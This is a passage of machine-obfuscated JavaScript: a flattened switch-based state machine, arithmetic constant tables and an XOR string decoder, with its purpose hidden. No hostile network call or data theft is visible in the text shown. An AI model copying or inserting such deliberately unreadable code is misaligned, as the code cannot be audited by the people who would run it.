OU:{VR=rF*nY*pk+mC+w6;jjf=nY*Ik*Vt*fd*pk;zSf=rF*pk+kd+pX+w6;Xmf=pX*jN+Ik*fd+w6;Ax=Vt+pX*nY*Ik*fd;DH=mC*LI-pX+pk+jN;qGU+=WJ;Mp=pk*w6*kd+jN-pX;Z2=Ik+w6*rF-Vt-kd;}break;case wU:{for(var jPU=ld;Ip(jPU,TN[GK()[qX(ld)](U3,AH,w2,w6)]);jPU=wC(jPU,nY)){(function(){var NQf=TN[jPU];var fLU=Ip(jPU,K2);Qm.push(U3);var ASU=fLU?Nz()[UY(ld)](qb,ld,LF,FH):GK()[qX(nY)](GM,cV,k1,dk);var SfU=fLU?hJ[q5(typeof Nz()[UY(kd)],wC([],[][[]]))?Nz()[UY(kd)](KsU,tB,SD,kd):Nz()[UY(nY)].apply(null,[I6,Vh,IM,fF])]:hJ[GK()[qX(Ik)](j3,Hm,Hmf,tk(ld))];var N0U=wC(ASU,NQf);jj[N0U]=function(){var CGU=SfU(QfU(NQf));jj[N0U]=function(){return CGU;};return CGU;};Qm.pop();}());}qGU+=l4;}break;case WJ:{bq=nY+Vt*jN+w6*rF;Ep=Vt+jN-pk+nY+kd;QF=mC+jN;SF=LI*nY-w6+fd+jN;tD=fd+LI+jN-pk;LTf=Vt+mC*jN*nY-rF;zKf=w6*kd*rF-Ik-fd;qGU-=k4;kM=nY*jN*pk+Vt-Ik;}break;case sJ:{GV=kd*nY+w6*Vt*fd;jV=w6+fd+kd+pX*jN;Rq=mC*rF-pX+nY+jN;Al=w6*jN-LI-rF;qGU=PW;zF=Ik*LI+w6+pX*jN;}break;case fO:{Bp=rF*Vt+Ik+pk+mC;TM=jN*LI-mC+pk-fd;E2=jN-kd+Vt+Ik*rF;Jb=LI*kd*w6*Ik-Vt;hH=jN*pX+rF;R1=jN*Vt-pk-rF-kd;qGU+=Hf;kvf=LI+rF*fd+Vt;}break;case EE:{bGf=Vt*w6*Ik*pX-fd;qGU=pW;U0f=jN*mC-kd*fd-Ik;f1=rF+jN*w6-mC-nY;xwf=rF*fd+Vt*mC*LI;sOf=kd+fd*jN-rF+Ik;Gp=mC*fd*nY+Ik+kd;U7=jN*kd-Vt+nY;}break;case Sf:{xff=w6*jN*Ik-pX-Vt;qGU=ds;Ux=w6*rF*pk-nY;Tn=rF*pX-fd;b1=pX+Ik+kd+fd*rF;Xz=fd-w6+jN*Ik-nY;WTf=Ik*nY*jN+fd-kd;vD=nY+LI*w6*Vt-rF;Hjf=rF-kd-fd+jN*mC;}break;case jE:{RGf=Vt*jN-pX-fd+rF;XJf=fd*jN-pX-mC-Vt;qGU+=Gj;MK=pX+rF*Ik*fd*nY;Cd=pk+Vt+fd*w6*pX;kN=mC*Ik*Vt*w6;Amf=jN*pX-Ik-Vt-rF;}break;case Dj:{M7f=kd*jN+pk-w6*nY;cmf=jN*kd-nY-mC*pk;NEf=Vt*jN+w6*Ik+mC;qGU-=VW;Atf=Vt+pk*Ik*jN-LI;Tp=jN*mC+LI*pk+Vt;fRf=w6+rF+jN*Vt-nY;}break;case vs:{bH=Vt+fd*pk+jN*mC;YN=jN*w6+fd+mC;FV=Vt*jN+kd+w6*rF;Wb=rF*w6*LI+Vt-kd;lD=pX*rF-kd;R2=Ik+rF*pX-pk;qGU+=KP;}break;case jv:{KN=kd*rF*pk-pX+fd;dl=pX*Ik*LI*pk+jN;TZ=jN*LI*nY+pX-rF;CF=kd+w6*mC+jN*Vt;rnf=kd+mC*jN-nY;VZ=w6-pk*LI+jN*pX;qGU+=f4;}break;case fG:{qGU=kE;return AsU;}break;case lP:{MPf=pX*jN-LI*pk+mC;gsf=pk*jN-LI+rF*Ik;VTf=pk*jN+fd*Vt+pX;qGU-=BW;zM=fd+rF+Vt*jN;psf=pk+w6*nY*jN-fd;rb=rF+mC*jN+nY+w6;}break;case S0:{gz=jN*mC+pX*kd*nY;qGU=K0;l5f=jN+pk*LI*rF+mC;hYf=jN*pX+rF+fd-Vt;Tpf=mC*jN+Ik*rF-pX;SI=pX-w6+mC*jN-Vt;}break;case dU:{Bsf=kd*pk*w6*mC+rF;Kjf=fd*kd*LI*pk-Vt;wJf=jN*mC+w6*LI*nY;JUf=jN*pk-kd+w6+Ik;qGU=tv;nLf=nY-pX*pk+fd*jN;RM=mC*jN-Ik+pk*LI;}break;case jR:{qGU-=Bf;BD=jN*pk-nY+fd*rF;sZ=pX*jN-rF+nY-w6;Tq=fd+Ik*LI*mC*pk;Hsf=jN-fd+rF*Vt*Ik;vM=Ik*pk*fd*Vt+nY;WY=kd*fd+pk*jN-nY;}break;case Lj:{xA=nY+rF+pX-LI+Ik;Lh=kd*rF+LI-pk*mC;qGU=tP;NK=fd+Ik*pX-nY+pk;KK=kd+w6+mC*pX;j2=nY*mC*LI+pX+Ik;vZ=LI+kd+pk*mC;}break;case Zw:{var psU=ld;qGU+=YS;while(Ip(psU,N8f.length)){var pUU=Xl(N8f,psU);var sQf=Xl(nF.wv,xgf++);xwU+=vgf(FP,[CY(dK(CY(pUU,sQf)),MM(pUU,sQf))]);psU++;}}break;case jS:{Bkf=pX*mC*fd+Ik+w6;Sq=mC-kd*nY+Ik*jN;Gb=pk+mC*jN-nY+kd;qGU+=xS;sq=pk*fd-mC-kd+jN;SC=pX+fd+w6*rF*pk;Xq=jN+mC+pX+Ik*rF;}break;case QJ:{EV=jN+mC*rF-pX*LI;pTf=Ik-mC+LI*jN-pk;M1=pk*jN-w6-kd+mC;xH=pk*fd*mC+w6+Vt;qGU=pS;zBf=pX-mC-Ik+jN*w6;zg=Vt*w6*mC+pX-kd;}break;case g0:{qGU=Zf;DM=pk*kd*LI*Vt-nY;qff=pk*kd*w6*fd;qwf=Vt*rF+pX+jN;Fb=jN*mC-Vt*fd+rF;AAf=kd*w6*pX+rF*Vt;fp=Vt-LI+mC*jN+pX;Iq=jN*pX-nY+Vt*rF;cq=mC*nY*Vt*fd+rF;}break;case Mw:{qGU=Lj;v6=fd-LI+mC*nY+rF;bV=mC+pX*pk+w6-nY;bN=Ik*w6-mC+rF;gF=w6*kd+rF+mC-LI;}break;case ss:{qGU=kE;return qQf;}break;case fT:{FH=nY-pk+Vt+pX*fd;FA=kd-pk+w6*pX+rF;dk=LI-nY+rF*Ik+w6;qGU=qE;XH=w6*Ik*nY*mC-pX;Yr=pX*nY*LI*Ik-pk;qh=LI+rF+pX+Vt;j3=Ik*pk*mC+w6;HZ=Ik+rF+w6*nY*pk;}break;case VT:{qGU=kE;if(Ip(NsU,OfU[Ir[ld]])){do{cB()[OfU[NsU]]=tk(M2(NsU,w6))?function(){lV=[];vgf.call(this,bf,[OfU]);return '';}:function(){var Pgf=OfU[NsU];var fsU=cB()[Pgf];return function(UWU,pQf,bSU,tGU){if(q5(arguments.length,ld)){return fsU;}var MUU=vgf.call(null,Gj,[UWU,pQf,s2,tGU]);cB()[Pgf]=function(){return MUU;};return MUU;};}();++NsU;}while(Ip(NsU,OfU[Ir[ld]]));}}break;case zR:{b9=LI*rF-w6+Ik;H6=Ik*w6-Vt+mC*fd;Ih=rF+Ik*Vt+fd;zt=rF+kd+pk*Ik*LI;qGU=fT;Ut=pk*Vt+w6+LI*pX;}break;case lO:{qGU=xw;Cl=mC*Ik*kd*nY+Vt;Nh=fd*Vt-Ik-pk;J1=mC+rF+LI*Ik+kd;fF=kd*pk+fd*nY*LI;Ex=fd*nY*LI-Vt;nIf=Ik*pk*jN-w6*pX;}break;case fW:{T2=pX*kd+rF*LI*pk;qPf=Vt*pk*rF-Ik*jN;qg=mC-pk+Ik*fd*rF;TSf=fd*rF-mC+Vt-pk;Zff=w6*LI*rF+pX-Vt;Mx=mC*jN-pk*nY+rF;qGU=N4;}break;case TO:{jTf=nY+w6*jN-rF;cD=jN+LI-w6+mC*rF;qGU-=Y;wh=w6*mC*LI+jN-kd;pOf=pX*jN-kd*fd*nY;Uwf=LI*jN+nY+mC*kd;RLf=pX*kd*rF+fd;IZ=Vt*jN-kd-mC+rF;CPf=jN*pk+Vt*w6;}break;case VS:{nff=jN*pX+w6+LI*kd;qGU+=v4;EZ=jN+Ik+w6+kd;gTf=jN*nY+fd+Vt*pX;N0f=LI*jN-nY+kd*pk;v5f=jN+Ik*fd*rF-nY;bh=jN+rF*Vt+mC+w6;zB=w6+jN-nY-LI+pX;}break;case AT:{qGU=jW;var TQf=hV[Q0U];var kGU=ld;}break;case N4:{qGU=PP;hGf=nY+pk*Ik*LI*mC;h0f=w6+rF*nY*Vt+kd;xV=jN*pX-mC+w6*Vt;ASf=LI*w6*rF-Vt-Ik;r8=fd+rF*pX+Ik;}break;case LP:{jb=jN*w6-Vt*mC;UD=LI*fd*Vt*Ik-pk;qGU=AW;B0U=pX*jN+LI+Vt+w6;KRf=fd*mC*LI-nY-Ik;G8=pk*Ik-rF+pX*jN;t3=nY*Ik+pk+Vt*jN;Sff=pX*mC*pk+LI*jN;UM=nY*rF*kd*mC+jN;}break;case pW:{Nr=w6*kd*pX-LI;vsf=fd*rF+kd-w6*Ik;qGU=kj;gff=w6*pk+rF*fd;ALf=Ik+mC*pk*Vt;TX=jN+nY;zp=jN+pk-LI+pX-kd;}break;case zU:{Q8=rF+kd+Vt*jN-LI;lff=rF+pX*w6*fd;sYf=Ik+fd+jN*pX-pk;dZ=nY*w6+rF*Vt-pk;RRf=Ik*fd*rF+nY-pX;Qff=jN*LI-kd*rF*Ik;qGU-=JW;Y3f=rF*Ik*mC*nY-Vt;mUf=nY*rF*LI*pk-fd;}break;case c4:{jWf=mC*jN+Vt*LI+w6;AOf=jN*mC-LI*kd+pX;NQ=Vt*rF+LI+Ik-pk;mff=fd*rF-pk-mC-Vt;GUf=pX*rF*kd-w6+jN;qGU=Tw;fq=rF*w6+kd*jN-pX;Kff=rF+mC+Ik+jN*Vt;}break;case nf:{bPf=Vt*mC*LI+fd+nY;PF=kd*pX*mC-Vt*Ik;Hh=Vt*LI*pX-mC-w6;Oz=kd*Ik*pX+pk*rF;Ecf=w6*rF-fd*mC+jN;KV=pk*LI*pX+w6+kd;qGU-=SE;Kh=Vt*mC*pk-w6-jN;AWf=LI*rF-Vt-w6+nY;}break;case nS:{X2=nY*jN*mC+pX;DRf=Vt+nY+fd*mC*LI;qGU+=Ss;Qcf=Ik*fd*rF-pX*kd;qV=rF+jN*LI-mC-w6;s4f=jN*w6+pk+Vt;dWf=Ik*fd*rF-pk+LI;}break;case HW:{gl=rF*pX+kd+fd*nY;gAf=jN*w6-rF-Vt+fd;qGU-=kO;mh=nY+mC*fd*w6-LI;Lmf=kd*pX+jN*mC+rF;ZRf=kd+rF+jN*pk-nY;wV=LI*jN-Vt*Ik;}break;case ls:{Btf=pX*mC*nY*fd-rF;QD=w6*Vt+LI+jN+kd;xsf=Vt*jN+fd-rF+LI;UZ=LI-nY+Ik*rF*pX;qGU-=BP;}break;case CO:{HM=pX+Vt+jN+LI;zD=Vt+kd+Ik+jN+LI;T3=jN+pk+w6*Ik+LI;TLf=kd-mC-nY+pX*jN;qGU+=RG;Et=w6+Vt+LI*jN;SN=jN*pX+pk*Ik-nY;C3=jN*mC+pk*LI;}break;case x4:{qGU=dO;while(GD(XfU,ld)){if(d6(Kgf[IC[Ik]],hJ[IC[nY]])&&l2(Kgf,nsU[IC[ld]])){if(DB(nsU,Mn)){IFf+=vgf(FP,[gFf]);}return IFf;}if(q5(Kgf[IC[Ik]],hJ[IC[nY]])){var PwU=JGU[nsU[Kgf[ld]][ld]];var F0U=vgf(UW,[PwU,XfU,wC(gFf,Qm[M2(Qm.length,nY)]),Kgf[nY]]);IFf+=F0U;Kgf=Kgf[ld];XfU-=Vc(rU,[F0U]);}else if(q5(nsU[Kgf][IC[Ik]],hJ[IC[nY]])){var PwU=JGU[nsU[Kgf][ld]];var F0U=vgf.apply(null,[UW,[PwU,XfU,wC(gFf,Qm[M2(Qm.length,nY)]),ld]]);IFf+=F0U;XfU-=Vc(rU,[F0U]);}else{IFf+=vgf(FP,[gFf]);gFf+=nsU[Kgf];--XfU;};++Kgf;}}break;case AU:{dM=fd*w6*pX+Vt-mC;cUf=rF*LI*nY-Vt+pk;qGU-=rU;gSf=rF*Ik*kd-nY;cH=pX+Ik*jN-mC;Vvf=jN*LI+rF-pX+Vt;BH=jN*Vt+pk-kd+rF;}break;case Pf:{YAf=pX*jN+mC*Vt+Ik;V4f=Vt-Ik+pX*jN*nY;I5f=Vt*jN-rF+w6-pk;r3=nY-mC+w6*Vt*pk;GZ=pk-nY+mC*jN;rmf=jN*LI+mC+pk+rF;xg=fd+jN+Ik+Vt*pX;qGU=VS;jUU=Ik+rF*kd*Vt;}break;case KT:{gM=jN*fd-mC*nY+kd;IF=LI*mC-kd+Vt*jN;ph=rF*kd*Vt-mC-Ik;RF=LI*jN+w6+nY;qGU-=ZT;}break;case cW:{Ox=kd*rF*mC+w6;AA=LI*Ik-pk+w6*mC;tQ=jN*w6-Vt-mC*kd;QOf=LI*jN-pX*w6+Ik;qGU+=O0;Cx=LI+rF*Vt*Ik-nY;vx=fd+pX*rF-LI*pk;Tx=mC*jN-pX-LI-pk;gD=fd*mC*nY+pk;}break;case XR:{Dmf=fd*LI*Vt+mC-w6;qGU-=F4;Wh=w6-pX+rF*Ik*fd;NAf=pk+nY+mC*fd*w6;fV=mC+LI-rF+jN*w6;Omf=w6*mC*pX+jN+rF;IH=Ik-pk+jN*fd-w6;}break;case Iw:{g3=pk+jN*pX-nY+Ik;LM=w6*jN+mC*nY-Ik;Tsf=kd*Vt*mC*pk-w6;qGU=EW;xTf=fd+pX*jN+w6+mC;nsf=jN+rF+LI*fd*pX;wl=fd*LI-w6+pX*jN;El=pX*LI*fd-Ik*w6;}break;case Zf:{X3=rF*Vt-pX*w6+LI;BWU=w6+rF*mC+Ik+pX;D3=mC*rF-LI-w6+nY;cvU=pX*Vt*fd-mC*pk;qGU-=ww;hUf=Vt*pk*mC*kd+jN;j1=pX*LI*mC+jN*pk;cvf=fd-w6+pX*rF;v3=nY+rF*pX+w6;}break;case Q0:{prf=w6*jN-Vt-Ik*kd;bmf=Vt*fd*LI+pX*mC;q5f=fd+LI+pX*nY*jN;K7f=mC+w6+pX*jN+rF;pN=jN*Vt-rF-pX+LI;qGU=JP;bUU=jN*fd-pX*mC+Vt;}break;case XS:{mZ=jN*fd-Vt*Ik-LI;U9f=jN*w6+kd-Vt-pk;qGU=ZO;tmf=mC*fd-Ik+jN*Vt;Cg=Vt*jN+rF-LI;}break;case AE:{qGU=pO;p2=jN*w6-Ik;rLf=w6+Vt*rF*kd;X9f=jN*LI-pk+rF-pX;Xx=jN*Ik+rF*fd;rD=jN*Vt+fd*mC;n3=mC+kd*w6*pX*Vt;}break;case OT:{G2=Vt*Ik+rF+pX*jN;RH=LI+fd*Vt*pk;Qh=LI*jN-nY-pX-mC;qGU-=mR;sF=LI*jN+w6+mC*kd;Plf=kd*LI+w6*jN*nY;k4f=w6*jN-kd+rF-fd;C1=LI*jN+kd*mC-fd;}break;case VW:{mSf=LI+Vt*pX*kd*w6;A3=nY+pX+Vt+jN*pk;J5f=jN*fd+nY-w6-mC;qGU-=vW;hF=kd*jN-Ik*pX+fd;}break;case US:{S1=fd*rF+kd+jN-mC;QN=w6*nY*jN+kd+rF;gb=w6*LI*pk+kd*jN;cg=fd*rF+Vt-Ik*pX;sN=Vt+pX*pk*rF-LI;cZ=pX+Vt*LI*Ik*fd;HTf=kd*jN+mC*nY*Ik;qGU=fW;L2=w6-rF+jN*pX;}break;case f4:{qGU=ss;while(GD(ZsU,ld)){if(d6(WQf[Xn[Ik]],hJ[Xn[nY]])&&l2(WQf,qUU[Xn[ld]])){if(DB(qUU,YPU)){qQf+=vgf(FP,[M8f]);}return qQf;}if(q5(WQf[Xn[Ik]],hJ[Xn[nY]])){var MPU=gjU[qUU[WQf[ld]][ld]];var AjU=vgf(mU,[ZsU,wC(M8f,Qm[M2(Qm.length,nY)]),WQf[nY],MPU]);qQf+=AjU;WQf=WQf[ld];ZsU-=Vc(Uw,[AjU]);}else if(q5(qUU[WQf][Xn[Ik]],hJ[Xn[nY]])){var MPU=gjU[qUU[WQf][ld]];var AjU=vgf.apply(null,[mU,[ZsU,wC(M8f,Qm[M2(Qm.length,nY)]),ld,MPU]]);qQf+=AjU;ZsU-=Vc(Uw,[AjU]);}else{qQf+=vgf(FP,[M8f]);M8f+=qUU[WQf];--ZsU;};++WQf;}}break;case EJ:{sV=kd-LI+rF*w6;qTf=rF*Ik+pk-pX+jN;xZ=Ik*jN-LI-rF+kd;qp=Ik-kd+pk*pX*LI;l1=nY+Vt*mC+jN-pk;hPf=kd+Vt+rF*w6-LI;NOf=rF*fd-kd+nY;qGU=NT;}break;case Nf:{rF=pk*Vt-pX-nY+mC;zH=Vt*jN+pk+LI-rF;ld=+[];qGU=S4;Pq=fd*pX-w6-pk+jN;V2=LI*mC*Ik*pX+rF;pZ=nY+fd*mC+jN+Ik;VY=w6-LI-mC+kd*rF;}break;case t4:{qGU=dR;nY=+ ! ![];Ik=nY+nY;kd=nY+Ik;pk=kd+nY;LI=kd-nY+pk;}break;case rU:{gjU=[[jg(sr),BI,jg(nY),jg(tB),NA,jg(w6),jg(Vt),jg(w6),jg(BB),jg(nY),cV,jg(fd),jg(kd),jg(mC),jg(tB),rF,jg(fd)],[],[],[],[],[],[rg,jg(nY),ld,jg(mC),jg(Ik),t9,jg(QK),LI,jg(nY)],[jg(QK),LI,jg(nY)],[],[bN,jg(kd),nY,jg(QK),UA,Ik,w6],[],[],[jg(UA),Vt,jg(w6),jg(Ik),t9],[],[],[],[jg(rg),qq,jg(pk)],[jg(Zz),t9,Ik],[jg(fd),LI,jg(nY)],[Xh,jg(Ik),kd]];qGU=kE;}break;case FP:{qGU+=vT;var p0U=MGU[Dw];if(lc(p0U,Vw)){return hJ[TV[Ik]][TV[nY]](p0U);}else{p0U-=nw;return hJ[TV[Ik]][TV[nY]][TV[ld]](null,[wC(Wl(p0U,fd),WS),wC(Wq(p0U,nT),NW)]);}}break;case As:{var GFf=MGU[Dw];qGU=D4;var YUU=ld;}break;case dw:{return [Lh,jg(Xh),wx,jg(FH),Nh,jg(tB),jg(w6),Mc,jg(Xh),jg(v6),jg(Oh),wx,jg(nY),nY,J1,Vt,jg(Ut),[ld],nY,nY,nY,nY,nY,nY,nY,nY,nY,nY,nY,nY,pX,[ld],nY,nY,nY,nY,nY,nY,nY,nY,nY,nY,nY,nY,jg(Nh),nY,nY,nY,nY,nY,nY,nY,nY,nY,jg(fd),jg(pk),jg(LI),t9,jg(fd),jg(UA),gF,tB,jg(Xh),jg(cF),wx,CM,jg(CM),jg(Sl),rF,[nY],A5,jg(zt),I6,U3,mC,jg(tB),jg(cV),Hm,w6,LI,kd,jg(UA),fd,jg(fd),jg(pX),pX,kd,jg(kd),QK,w6,jg(Dh),w6,jg(pX),UA,jg(pX),jg(Ik),U3,jg(fF),NA,jg(nY),pk,nY,jg(I6),[pk],jg(tB),pX,jg(pX),jg(Ik),t9,jg(UA),Nh,jg(NA),jg(kd),mC,jg(Ik),QK,jg(KK),Ex,s9,jg(nY),jg(w6),jg(mC),kd,kd,ld,jg(Ik),A5,jg(CM),CM,jg(A5),pX,jg(pX),Vt,jg(Vt),A5,jg(Ik),pX,w6,jg(Ik),ld,pX,NA,jg(s9),tB,jg(mC),UA,jg(t9),UA,jg(Zz),Dh,jg(pX),mC,jg(w6),jg(t9),A5,ld,jg(QK),jg(nY),[w6],jg(LB),vZ,ld,jg(kd),kd,jg(pX),A5,ld,jg(A5),UA,jg(fx),rg,LI,jg(pX),LI,nY,nY,jg(w6),s9,jg(mC),Vt,Ik,jg(Zz),t9,jg(Mc),A5,jg(mC),jg(pX),kd,rF,t9,[Ik],jg(OM),bN,w6,jg(QK),LI,jg(nY),jg(bV),zd,jg(t9),mC,LI,nY,jg(Zz),t9,Ik,jg(LB),sr,jg(t9),Ik,Vt,jg(Ik),w6,jg(pX),jg(pX),jg(kd),pk,jg(CM),QK,[nY],jg(CM),t9,OM,jg(cF),NA,A5,nY,jg(w6),jg(UA),QK,jg(QK),nY,jg(kd),tB,j2,w6,fd,jg(kd),jg(Ik),jg(Vt),jg(LI),Ik,NA,LI,jg(QK),jg(QK),jg(Mc),Mc,A5,jg(mC),pX,pk,jg(Vh),xA,jg(Vt),mC,fd,jg(I6),sr,A5,pk,nY,jg(kd),jg(UA),jg(NA),bN,jg(w6),ld,jg(nY),kd,Ik,jg(A5),jg(nY),jg(t9),Dh,jg(Ik),pX,jg(UA),QK,mC,jg(tB),jg(pX),jg(kd),kd,nY,Vt,jg(mC),NA,pk,jg(tB),mC,w6,jg(pk),kd,jg(v6),[pk],Ik,QK,jg(BB),OM,pX,jg(nY),jg(mC),jg(wx),db,jg(Vt),jg(QK),kd,UA,jg(BI),NA,UA,pk,[Ik],jg(tB),A5,jg(P2),bN,jg(kd),w6,jg(w6),w6,w6,jg(mC),jg(QK),jg(Dh),wx,jg(Vt),t9,Zz,jg(Xh),jg(Dh),Zz,tB,Ik,jg(mC),Vt,jg(LI),s9,jg(qh),rg,jg(QK),nY,Yr,jg(J1),jg(Ik),jg(tB),UA,jg(A5),LI,jg(Ik),jg(UA),Ik,jg(kd),jg(Ik),kd,pk,w6,Ik,w6,jg(nY),jg(LB),[w6]];}break;case d0:{qGU=Zw;var NUU=MGU[Dw];var hSU=MGU[Y4];var xwU=wC([],[]);var xgf=Wq(M2(NUU,Qm[M2(Qm.length,nY)]),nZ);var N8f=f3[hSU];}break;case kJ:{var m0U=MGU[Dw];nF=function(VjU,n8f){return vgf.apply(this,[d0,arguments]);};return lI(m0U);}break;case XJ:{NGU=[[nY,nY,nY,nY,nY,nY,nY,nY,nY,nY,nY,nY,nY],[fx,ld,jg(pk),jg(pX)],[jg(UA),jg(LI),Ik],[],[qq,Zz,jg(Zz)],[xA,jg(mC),jg(QK)]];qGU+=Aj;}break;case kG:{return [w6,Ik,w6,jg(nY),pX,jg(pX),Vt,[pX],jg(v6),fx,jg(mC),ld,jg(qA),NK,jg(BI),jg(nY),jg(Mc),xA,fd,jg(kd),jg(Ik),jg(Vt),jg(Lh),I6,jg(Xh),Ik,jg(cF),qh,Zz,jg(pk),NA,jg(NA),UA,NA,jg(jM),A5,jg(UA),jg(pk),Zz,jg(A5),jg(Zz),Zz,tB,jg(tB),A5,jg(rF),Dh,jg(Ik),pX,jg(UA),QK,jg(OM),CM,pk,jg(Vt),fd,LI,jg(nY),jg(tB),[w6],mC,jg(kd),jg(pk),mC,LI,jg(NK),QK,jg(Xh),NA,jg(Vt),[pX],jg(fx),db,jg(pX),Vt,[pX],QI,fd,jg(Mc),jg(bV),ld,pX,NA,jg(s9),[nY],jg(Zz),LI,t9,jg(CM),QK,mC,jg(s9),Zz,jg(A5),nY,jg(rg),vZ,ZN,jg(Ik),nY,jg(w6),jg(Ik),jg(R3),[pk],jg(zd),xA,tB,jg(A5),UA,jg(rg),fx,jg(pX),jg(QK),t9,[LI],jg(Vh),sr,QK,[ld],j3,jg(tB),mC,w6,jg(pk),kd,jg(Zz),w6,jg(kd),Zz,jg(Zz),jg(P2),jg(pX),jg(kd),jg(LI),Ik,ld,jg(Vt),jg(bN),Vh,LI,jg(w6),jg(Oh),NK,ld,jg(QK),UA,jg(fx),sr,NA,jg(tB),Xh,pk,jg(pk),Vt,jg(Xh),Vt,kd,jg(Vh),qA,ld,tB,jg(UA),tB,[ld],[ld],jg(nY),jg(nY),Ik,LI,jg(Ik),jg(tB),Mc,jg(w6),jg(QK),NA,nY,jg(Vh),xA,jg(fd),nY,Zz,jg(bV),wx,Xh,ld,jg(pk),jg(qh),jg(QK),ld,cV,jg(kd),jg(bV),jg(Dh),Zz,jg(QK),w6,jg(bV),gF,jg(Vt),Ik,[Xh],jg(fd),LI,jg(nY),jg(bV),[pk],Ik,ld,jg(t9),mC,jg(fd),QK,kd,jg(nY),jg(Ik),kd,jg(tB),kd,nY,mC,jg(fd),Zz,jg(Xh),kd,jg(Vt),jg(s9),BI,pk,nY,jg(I6),qq,Zz,jg(Zz),kd,jg(Vt),Ik,w6,jg(xA),NK,Mc,jg(t9),UA,jg(fd),A5,jg(Ik),QK,ld,jg(nZ),NA,[w6],jg(Zz),LI,jg(nZ),Zz,Xh,jg(Vt),pk,jg(pk),jg(nY),nY,w6,fd,jg(kd),jg(pk),jg(QK),OM,s9,jg(A5),jg(Mc),sr,jg(t9),Ik,Ik,Ik,ld,Ik,pX,jg(pX),UA,jg(t9),Zz,[LI],w6,jg(UA),jg(pX),jg(fd),nY,nY,kd,w6,jg(mC),jg(nY),ld,jg(Ih),XH,jg(NA),jg(kd),Ik,[nY],jg(zd),ZN,LI,jg(QK),jg(QK),jg(sr),gF,jg(Zz),jg(Ik),NA,jg(nY),jg(w6),kd,bN,QK,jg(t9),kd,ld,jg(QK),jg(Sl),P2,rF,nY,jg(w6),s9,jg(mC),Vt,jg(zt),I6,U3,mC,jg(tB),jg(cV),Hm,w6,qA,QK,jg(UA),kd,jg(Lh),rF,bN,A5,jg(kd),jg(UA),jg(nY),Zz,ld,OM,jg(NA),jg(kd),Ik,[nY],jg(Zz),s9,jg(Mc),A5,jg(mC),pX,pk,jg(CM),pX,A5,jg(pX),jg(QK),t9,[LI],jg(QK),jg(pX),t9,jg(UA),jg(nY),jg(UA),OM,kd,jg(pX),jg(LI),UA,jg(bV),xA,jg(Ik),jg(kd),w6,jg(mC),jg(LB),[pk]];}break;case bf:{var OfU=MGU[Dw];qGU=VT;var NsU=ld;}break;case mU:{qGU+=Qw;var ZsU=MGU[Dw];var kSU=MGU[Y4];var WQf=MGU[JW];var qUU=MGU[CG];if(q5(typeof qUU,Xn[kd])){qUU=YPU;}var qQf=wC([],[]);M8f=M2(kSU,Qm[M2(Qm.length,nY)]);}break;case wG:{qGU=kE;JGU=[[ld,ld,ld],[tB,jg(mC),UA,jg(t9),UA],[],[],[vZ,ld,jg(kd),kd],[pX,jg(pX),mC,jg(w6),Xh,jg(Vt)],[jg(QK),LI,jg(nY)],[jg(Vt),mC,LI],[],[],[],[],[jg(UA),tB,ld],[]];}break;case Gj:{var tWU=MGU[Dw];var S0U=MGU[Y4];var Ogf=MGU[JW];qGU=kO;var pvU=MGU[CG];if(q5(typeof Ogf,Ir[kd])){Ogf=lV;}var AsU=wC([],[]);BPU=M2(S0U,Qm[M2(Qm.length,nY)]);}break;case UW:{var nsU=MGU[Dw];var XfU=MGU[Y4];var CSU=MGU[JW];var Kgf=MGU[CG];if(q5(typeof nsU,IC[kd])){nsU=Mn;}qGU=x4;var IFf=wC([],[]);gFf=M2(CSU,Qm[M2(Qm.length,nY)]);}break;case PS:{var TN=MGU[Dw];var K2=MGU[Y4];qGU+=QE;var QfU=vgf(Cw,[]);Qm.push(Etf);}break;case hT:{var VGU=MGU[Dw];var OsU=ld;qGU=KG;}break;case xE:{var HsU=MGU[Dw];qGU+=Pj;lI(HsU[ld]);var DFf=ld;}break;case AG:{var pGU=MGU[Dw];qGU=AO;U2(pGU[ld]);var qDf=ld;}break;case HT:{var Q0U=MGU[Dw];var xGU=MGU[Y4];var t4U=MGU[JW];var WDf=MGU[CG];var fvU=wC([],[]);qGU=AT;var kFf=Wq(M2(t4U,Qm[M2(Qm.length,nY)]),Oh);}break;case vP:{var DDf=MGU[Dw];qGU=kE;IN=function(kPU,c8f,A8f,LsU){return vgf.apply(this,[HT,arguments]);};return U2(DDf);}break;case zJ:{var sWU=MGU[Dw];var lfU=ld;qGU=TR;}break;case x0:{var GDf=MGU[Dw];var xDf=MGU[Y4];qGU-=Kf;Qm.push(mV);var ggf=GK()[qX(Vt)].apply(null,[Kr,DC,Gl,V1]);}break;case Cw:{Qm.push(B0f);var sUU={'\x31':Zt()[wr(ld)](b3,Hm,gLf),'\x43':Uk()[qk(ld)](Hmf,XKf),'\x44':GK()[qX(w6)](sD,dk,wTf,Oh),'\x46':Zt()[wr(nY)](cV,tk(tk(nY)),Ug),'\x48':Zt()[wr(Ik)].apply(null,[Dh,V1,CH]),'\x4b':Nz()[UY(Ik)].call(null,KK,b3,n0,Zz),'\x53':Zt()[wr(w6)].call(null,bN,db,X),'\x54':GK()[qX(LI)](R3,zd,kw,Xh),'\x57':Nz()[UY(w6)](Pk,qq,b2f,tk([])),'\x62':GK()[qX(pX)].apply(null,[qJf,tk(nY),ll,bN]),'\x6e':Uk()[qk(nY)].call(null,RE,UA)};var NSU;return NSU=function(hsU){return vgf(x0,[hsU,sUU]);},Qm.pop(),NSU;}break;}}while(qGU!=kE);};var Xl=function(pFf,XGU){return pFf[TV[kd]](XGU);};function RJU(){Uv=JW+MU*k4,lk=qv+mP*k4+CG*k4*k4+k4*k4*k4,JG=WR+k4+Dw*k4*k4+k4*k4*k4,bC=Dw+dw*k4+MU*k4*k4+k4*k4*k4,lf=WR+MU*k4+CG*k4*k4,JK=Y4+CG*k4+JW*k4*k4+k4*k4*k4,l4=WR+PS*k4+mP*k4*k4,mf=Dw+Dw*k4+JW*k4*k4,n5=mP+CG*k4+mP*k4*k4+k4*k4*k4,t6=dw+MU*k4+PS*k4*k4+k4*k4*k4,GY=WR+mP*k4+k4*k4+k4*k4*k4,FY=mP+k4+JW*k4*k4+k4*k4*k4,w5=dw+MU*k4+JW*k4*k4+k4*k4*k4,Iw=mP+CG*k4,DX=mP+MU*k4+Dw*k4*k4+k4*k4*k4,S7=Dw+k4+JW*k4*k4+k4*k4*k4,Vm=MU+CG*k4+CG*k4*k4+k4*k4*k4,mR=mP+k4+PS*k4*k4,Pj=CG+dw*k4+JW*k4*k4,fA=MU+dw*k4+mP*k4*k4+k4*k4*k4,w7=PS+Dw*k4+MU*k4*k4+k4*k4*k4,Cf=qv+qv*k4+WR*k4*k